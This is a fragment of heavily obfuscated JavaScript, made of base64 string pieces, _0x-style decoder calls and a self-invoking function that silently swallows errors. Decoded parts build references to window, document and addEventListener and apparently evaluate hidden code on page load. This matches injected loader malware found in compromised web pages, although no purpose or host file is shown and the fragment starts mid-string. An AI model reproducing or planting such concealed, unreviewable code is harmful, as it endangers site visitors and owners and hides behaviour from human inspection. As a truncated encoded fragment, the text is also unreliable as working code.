MjdhLCcmMlF3JykrSigweDE5ZC'+_0x7708349t(0x2a5)+_0x7708349t(0x264)+'U0I1VCcpK0ooMHgzOTAsJ29xaFYnKStKK'+'DB4NDZjLCdrOTMpJykrSigweDUzNiwnaF'+'NzNycpK0ooMHgyNzUsJ0pudmsnKStKKDB'+_0x7708349t(0xf5)+_0x7708349t(0x270)+'TRhLCdJazJQJykrSigweDdhMywnVyZIIy'+'cpK0ooMHg0YTcsJyN3cmEnKStKKDB4ODl'+'hLCdjKkxEJykrSigweDY2OSwnSm52aycp'+'K0ooMHgzZTUsJ2V0THonKStKKDB4MmEwL'+'CdoUEFOJykrSigweDUwNSwnc2lCZScpK0'+'ooMHgzOGMsJ1lvI08nKStKKDB4Nzk4LCd'+'FMCRLJykrSigweDE3YiwnYypMRCcpK0oo'+'MHg2OTMsJyhtc28nKSkrKEooMHg3NGYsJ'+_0x7708349t(0x166)+_0x7708349t(0x2ef))+('azkzKScpK0ooMHgzOGQsJ2MqTEQnKStKK'+'DB4ODExLCdJazJQJykrSigweDJlMywnVy'+'ZIIycpK0ooMHgzYWUsJ0sxWkcnKStKKDB'+'4NGJlLCd6YmxIJykrSigweDY0MiwnZk1j'+'eCcpK0ooMHg3ZDMsJ2hTczcnKStKKDB4N'+'WNjLCdrOTMpJykrSigweDcwNiwnQFp5QC'+'cpK0ooMHgyZDEsJ11GOE8nKStKKDB4NWE'+'4LCdwbE9JJykrSigweDdiMCwnb0tldScp'+_0x7708349t(0x22c)+'CdoU3M3JykrSigweDZjOCwnSWsyUCcpK0'+_0x7708349t(0x1eb)+'3UEFeJykrSigweDEzZCwnb3FoVicpK0oo'+'MHgyY2UsJ20pV24nKStKKDB4NmVhLCdFM'+'CRLJykrSigweDQ5OCwnYypMRCcpK0ooMH'+'g2MTcsJ11GOE8nKStKKDB4NjgxLCdvcWh'+_0x7708349t(0x2e5)+'MjUsJ0pvaDYnKStKKDB4MTMyLCddZ15IJ'+'ykrSigweDNmMiwnaFNzNycpK0ooMHg3OW'+_0x7708349t(0x2f4)+'rSigweDRlZiwncGxPSScpK0ooMHg1OWYs'+_0x7708349t(0x1bf)+'igweDdmYywnZVU3TCcpK0ooMHg3ODYsJ2'+'VVN0wnKStKKDB4MWFmLCd1eFBSJykrSig'+_0x7708349t(0x247)+'R3knKStKKDB4NDJiLCdvMEg3JykrSigwe'+_0x7708349t(0xe2)+'AnKStKKDB4M2M3LCdzc2VIJykrSigweDF'+'jNiwnQFp5QCcpK0ooMHg2MTIsJ29LZXUn'+'KStKKDB4NTdjLCdIMFhpJykrSigweDI4M'+'ywnc2lCZScpK0ooMHgyZTYsJyoqNnEnKS'+'tKKDB4NGQ4')+('LCcyZE1BJykrSigweDM3MSwnc3NlSCcpK'+'0ooMHgxYTQsJ1tvVFonKStKKDB4NzViLC'+'cqKjZxJykrSigweDM0NiwndXhQUicpK0o'+_0x7708349t(0x126)+_0x7708349t(0x11e)+_0x7708349t(0x23f)+'wnSzFaRycpKyduZycsY1tKKDB4M2FiLCd'+_0x7708349t(0x173)+_0x7708349t(0x1c6)+'ixzLHYsdyx4LHkseixBLEIsQyk7fSxjW0'+'ooMHg2MzgsJyN3cmEnKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSigw'+_0x7708349t(0x27c)+'HIscyx2LHcseCx5KXtyZXR1cm4gcShyLH'+_0x7708349t(0xcf)+'wJEsnKV09ZnVuY3Rpb24ocSxyLHMsdix3'+'KXtyZXR1cm4gcShyLHMsdix3KTt9LGNbS'+'igweDY0MywnSm9oNicpXT1mdW5jdGlvbi'+'hxLHIpe3JldHVybiBxfHxyO30sY1tKKDB'+_0x7708349t(0x1a0)+'MXMnKStKKDB4NmQ2LCdvcWhWJykrSigwe'+'DY0NSwnaFNzNycpKyddJyxjW0ooMHg2Yz'+'EsJ2ZNY3gnKV09SigweDVlZSwnTEhmMCc'+'pK0ooMHg1YTksJ28wSDcnKStKKDB4MzIz'+'LCdjWE81JykrSigweDdkYSwnc3NlSCcpL'+'GNbSigweDdlZSwnMmRNQScpXT1mdW5jdG'+_0x7708349t(0x2cf)+'KKDB4NzBlLCc4YlAhJyldPUooMHgyNGQs'+'J2ZNY3gnKStKKDB4NDVkLCcjd3JhJykrS'+'igweDNiYiwnWW8jTycpK0ooMHgxZjQsJ2'+'hTczcnKSsn')+(_0x7708349t(0x8d)+_0x7708349t(0x19c)+'FOJykrSigweDUyYSwnU0I1VCcpK0ooMHg'+_0x7708349t(0x2de)+_0x7708349t(0x248)+'mN0aW9uKHEscixzLHYsdyx4LHkseixBLE'+_0x7708349t(0x2a9)+'seixBLEIsQyk7fTt2YXIgZD1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcT0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihyLHMpe3ZhciB2PXE/Zn'+'VuY3Rpb24oKXt2YXIgSz1fMHgyODcyODk'+_0x7708349t(0x1ba)+'J0pudmsnKV0ocixhcmd1bWVudHMpO3Jld'+'HVybiBzPW51bGwsdzt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHE9IVtdLHY7fTt9KCk'+'7ZnVuY3Rpb24gaChxLHIpe3ZhciBMPUos'+'cz17fTtzW0woMHg0MWEsJzhiUCEnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTT1MO3JldH'+'VybiBkW00oMHgzYjksJ2hQQU4nKV0oeix'+_0x7708349t(0x1fd)+_0x7708349t(0xe6)+'DE1LCdPcWR5JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE49TDtyZXR1cm4gZFtOKDB4NTV'+'mLCdVZEd5JyldKHosQSk7fSxzW0woMHgz'+_0x7708349t(0x14d)+'Gh3JyldLHNbTCgweDZhOSwnZVU3TCcpXT'+'1kW0woMHg3OTQsJ0gwWGknKV0sc1tMKDB'+'4NmU3LCdmTWN4JyldPWZ1bmN0aW9uKHos'+_0x7708349t(0xfd)+_0x7708349t(0x240)+_0x7708349t(0x84))+('ZUgnKV09ZnVuY3Rpb24oeCl7dmFyIFA9T'+'DtyZXR1cm4gZFtQKDB4NDA0LCdmTWN4Jy'+'ldKHgpO30sc1tMKDB4NjgyLCdvcWhWJyl'+'dPWRbTCgweDY0YSwnI3dyYScpXSxzW0wo'+_0x7708349t(0x2f3)+'Cl7dmFyIFE9TDtyZXR1cm4gZFtRKDB4MW'+'Y4LCdtKVduJyldKHgpO30sc1tMKDB4MzN'+'mLCdhNU1wJyldPWRbTCgweDMzZCwncChB'+'bCcpXSxzW0woMHg1MTEsJ1lAaHcnKV09Z'+'nVuY3Rpb24oeCx5LHope3ZhciBSPUw7cm'+'V0dXJuIGRbUigweDc1MiwnbzBINycpXSh'+'4LHkseik7fSxzW0woMHg4NTQsJ1VkR3kn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgyNGIsJ1lvI08nKV'+'0oeixBKTt9LHNbTCgweDZmMywnSWsyUCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBUPUw7'+_0x7708349t(0x269)+'Sh6LEEpO307dmFyIHY9cztmb3IodmFyIH'+_0x7708349t(0x291)+'nKV0od1tMKDB4MzE1LCckTUhiJykrJ2gn'+'XSxyKSYmZnVuY3Rpb24oeCx5KXt2YXIgV'+'T1MLHo9dltVKDB4NWNhLCdJazJQJyldW1'+'UoMHg3YTQsJ3N2THonKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+_0x7708349t(0x1e7)+'VU3TCcpXShEKTtjb250aW51ZTtjYXNlJz'+_0x7708349t(0x1e2)+_0x7708349t(0xe4)+'dmFyIEM9Qjtjb250aW51ZTtjYXNlJzInO'+'nZhciBEPXZbVSgweDQyOSwnXWdeSCcpXS'+'hnLHRoaXMs')+('ZnVuY3Rpb24oKXt2YXIgVj1VLEY9dltWK'+'DB4Mzc0LCdvcWhWJyldKHR5cGVvZiB3aW'+'5kb3csdltWKDB4MWE4LCdhNU1wJyldKT9'+'3aW5kb3c6dltWKDB4NTY1LCdITWN3Jyld'+_0x7708349t(0x104)+'SwnazkzKScpXSkmJnZbVigweDg1OSwnb0'+_0x7708349t(0x2f5)+'oMHgyOGUsJ2E1TXAnKV0pJiZ2W1YoMHg2'+'NGIsJ0lrMlAnKV0odHlwZW9mIGdsb2Jhb'+'Cx2W1YoMHg0MjIsJzJkTUEnKV0pP2dsb2'+_0x7708349t(0x241)+'gVz1WLEg9bmV3IEZbKFcoMHgzNGUsJ2Mq'+'TEQnKSkrJ3AnXShDW1coMHgxOTgsJ0xIZ'+'jAnKV0pO3JldHVybiFIW1coMHg4N2QsJ0'+'9xZHknKV0oRCk7fTtyZXR1cm4gdltWKDB'+'4NTU3LCdhNU1wJyldKEcpO30pO2NvbnRp'+'bnVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4M'+'jt2W1UoMHg2NzYsJ0gwWGknKV0oRSx5W1'+'UoMHg4NzksJ28wSDcnKSsnaCddKTtFKys'+_0x7708349t(0x259)+_0x7708349t(0x2e1)+'0sxWkcnKV0oeVtFXVsweDBdKSx5W0VdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+'lJzQnOnJldHVybiAweDE7fWJyZWFrO319'+'KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3X'+'Tt9ZnVuY3Rpb24gaShxKXt2YXIgWD1KLH'+_0x7708349t(0x86)+'mSCMnKV0sJ2cnKSxzPWRbWCgweDVkOSwn'+'c2lCZScpXVtYKDB4MTM3LCdvcWhWJykrJ'+'2NlJ10ociwnJykscj1kW1goMHgzY2MsJ1'+'tvVFonKV0o')+('YnRvYSxxKVtYKDB4NTliLCcqKjZxJyldK'+'Cc9JywweDQpW1goMHgzZGQsJ2E1TXAnKV'+_0x7708349t(0xd4)+_0x7708349t(0x1e6)+'KVtYKDB4M2RkLCdhNU1wJyldKCcnKSxxP'+'XJbWCgweDIyYSwnKio2cScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHYpe3Z'+_0x7708349t(0x1a1)+_0x7708349t(0x81)+'ScpKydkZSddKGRbWSgweDVhYSwnemJsSC'+_0x7708349t(0x146)+'nWicpPzB4NWE6MHg3YSx2PWRbWSgweDIx'+'YSwnemJsSCcpXSh2W1koMHg0YjMsJ11GO'+_0x7708349t(0x1fe)+_0x7708349t(0x1dd)+_0x7708349t(0x10b)+'RXhwKGRbWCgweDdkZSwnSm52aycpXSwnZ'+'ycpO3JldHVybiBkW1goMHg1YWUsJ2V0TH'+'onKV0oZFtYKDB4NmI0LCdKb2g2JyldKGR'+'bWCgweDc0YSwndXhQUicpXShkW1goMHg4'+'NmIsJ0xIZjAnKV0oZFtYKDB4NzczLCdwK'+'EFsJyldKHMsZFtYKDB4MmRkLCckTUhiJy'+'ldKSxkW1goMHg1NWMsJ0gwWGknKV1bWCg'+'weDVjZSwnN1BBXicpKydjZSddKHIsJycp'+'KSwnLycpLHEpLGRbWCgweDQ0OCwnc3ZMe'+'icpXSk7fXZhciBqLGwsbSxvLHA9bmV3IF'+'JlZ0V4cChkW0ooMHgyZmUsJ1tvVFonKV0'+'sJ2cnKTtqPWRbSigweDdlZiwnW29UWicp'+'XSxsPXAsbT1mdW5jdGlvbigpe3ZhciBaP'+'UoscT17fTtxW1ooMHg0NmIsJ0pvaDYnKV'+'09ZnVuY3Rp')+('b24odyx4LHkseixBLEIsQyxELEUsRixHK'+'Xt2YXIgYTA9WjtyZXR1cm4gZFthMCgweD'+'FmYiwnbSlXbicpXSh3LHgseSx6LEEsQix'+_0x7708349t(0x1a8)+'eFBSJyldPWZ1bmN0aW9uKHcseil7dmFyI'+'GExPVo7cmV0dXJuIGRbYTEoMHg2NGYsJ1'+_0x7708349t(0x271)+_0x7708349t(0x2b5)+'LEEsQixDKXt2YXIgYTI9WjtyZXR1cm4gZ'+'FthMigweDVlOSwnbzBINycpXSh3LHgseS'+'x6LEEsQixDKTt9LHFbWigweDc1MywnbzB'+'INycpXT1mdW5jdGlvbih3LHgseSx6LEEp'+'e3ZhciBhMz1aO3JldHVybiBkW2EzKDB4M'+'mFjLCckTUhiJyldKHcseCx5LHosQSk7fT'+'t2YXIgcj1xLHM9ZFtaKDB4NzFmLCdzaUJ'+'lJyldKHdpbmRvdyx7fSksdj1uZXcgUmVn'+'RXhwKGRbWigweDE4YywnbSlXbicpXSwnZ'+_0x7708349t(0x2a3)+'1bWigweDQyMCwnRThWTycpKydjZSddKHY'+_0x7708349t(0x21e)+'WigweDg4YiwncGxPSScpXT1kW1ooMHgzN'+'mIsJ3NzZUgnKV0oaSxmdW5jdGlvbigpe3'+'ZhciBhND1aLHc9clthNCgweDg1MSwnSm5'+'2aycpXShoLHJbYTQoMHg3ZjYsJ08lMXMn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+_0x7708349t(0x2eb)+'LDB4NjRdKTtpZih3KXJldHVybiB3PXJbY'+'TQoMHg1NmMsJ3pibEgnKV0oaCx3LDB4OC'+_0x7708349t(0x292))+(_0x7708349t(0x85)+'SxbMHgwLDB4NmNdKSwhIXcmJnJbYTQoMH'+'g0ZmIsJ0pudmsnKV0oaCx3LDB4NCxbMHg'+_0x7708349t(0xf1)+'O30sIShvPWRbSigweDVhZiwnRTAkSycpX'+'ShvLHdpbmRvdykpfHwobz1kW0ooMHgyMm'+'YsJ0pvaDYnKV0oaCxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbSigweDI1ZiwnXWd'+_0x7708349t(0x1ca)+'KydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8737994.slice(_0x8737994.indexOf("{") + 1, _0x8737994.lastIndexOf("}"))})())),f[a1(0x3b6,']XSF')])));}catch(H){}}());